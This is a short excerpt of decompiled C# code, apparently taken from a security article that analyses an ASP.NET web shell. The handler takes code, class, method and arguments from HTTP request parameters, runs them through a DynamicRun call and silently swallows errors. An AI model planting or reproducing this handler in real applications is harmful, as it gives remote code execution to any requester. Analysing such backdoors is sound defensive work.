 24 // Token: 0x06000002 RID: 2 RVA: 0x0000207C File Offset: 0x0000027C
25 public void ProcessRequest(HttpContext context)
26 {
27 try
28 {
29 string codes = context.Request["codes"];
30 string clazz = context.Request["clazz"];
31 string method = context.Request["method"];
32 string[] args = context.Request["args"].Split(new char[]
33 {
34 '\n'
35 });
36 context.Response.ContentType = "text/plain";
37 context.Response.Write(this.DynamicRun(codes, clazz, method, args));
38 }
39 catch (Exception)
40 {
41 }
安全牛